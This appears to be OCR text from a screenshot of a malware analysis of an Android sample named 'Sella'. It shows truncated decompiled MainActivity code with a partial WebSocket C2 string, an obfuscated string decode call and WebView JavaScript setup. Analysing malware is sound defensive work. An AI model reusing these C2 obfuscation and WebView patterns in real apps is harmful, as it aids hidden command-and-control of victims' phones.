
9
NOTIFICATION_CHANNEL,
10
ANSWER_CHANNEL,
11
OFFLINE_CHANNEL
12
}
How the recent Sella sample
communicates with the C2
In the recent Sella build, the C2 is visible in
after decompilation:
MainActivity
1
public
final
String f3591z = 
"ws:/
2
3
// ...
4
e.f = NPStringFog.decode(
"8CFBFF8C
5
e.g = 
"100"
;
6
7
WebView webView = (WebView) findVi
8
this
.f3585A = webView;
9
webView.getSettings().setJavaScrip
10
this
.f3585A.setWebViewClient(
new
b